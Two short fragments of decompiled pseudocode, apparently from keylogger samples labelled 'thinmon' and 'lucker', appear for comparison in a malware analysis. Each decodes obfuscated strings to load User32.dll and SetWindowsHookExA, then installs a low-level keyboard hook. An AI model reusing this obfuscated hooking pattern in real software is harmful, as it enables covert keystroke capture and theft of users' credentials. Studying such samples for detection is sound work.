 v13 = 0x9D44A763;
v14 = 0x412EA8C9;
v15 = 0xB8CEC0;
sub_10001060(&v13, 0xBu, &LibFileName, &v11); // User32.dll
hModule = LoadLibraryA(&LibFileName);
if ( !hModule )
return 0;
v3 = 0xB855B165;
v4 = 0x4A64F493;
v5 = 0x54F0D1DB;
v6 = 0xF6387527;
v7 = 0xE580u;
v8 = 0;
sub_10001060(&v3, 0x12u, &ProcName, &v9); // SetWindowsHo
SetWindowsHookExA = GetProcAddress(hModule, &ProcName);
if ( !SetWindowsHookExA )
return 0;
v1 = GetModuleHandleA(0);
dword_10030BAC = SetWindowsHookExA(13, sub_10001FE0, v1, 0);
return dword_10030BAC != 0;
}
thinmon
v33 = 0xAAu;
v34 = 0x57;
v35 = 0x71;
m_Decode_String(&v25, 0xBu, &LibFileName, &v23);
hModule = LoadLibraryA(&LibFileName);
if ( !hModule )
return 0xFFFFFFFF;
v3 = 0xF0u;
v4 = 0xBCu;
v5 = 0xEDu;
v6 = 0xFBu;
v7 = 0x24;
v8 = 0x4F;
v9 = 0x60;
v10 = 0xF8u;
v11 = 0xB1u;
v12 = 0x48;
v13 = 0x39;
v14 = 0xB;
v15 = 0x92u;
v16 = 0x27;
v17 = 0x5F;
v18 = 0x23;
v19 = 0x8Du;
v20 = 0x84u;
m_Decode_String(&v3, 0x12u, &ProcName, &v21);
m_SetWindowsHookExA = GetProcAddress(hModule, &ProcName);
if ( !m_SetWindowsHookExA )
return 0xFFFFFFFF;
v1 = GetModuleHandleA(0);
dword_10010160 = m_SetWindowsHookExA(0xD, sub_100019D0, v1, 0);
if ( dword_10010160 )
result = 0;
else
result = 0xFFFFFFFF;
return result;
lucker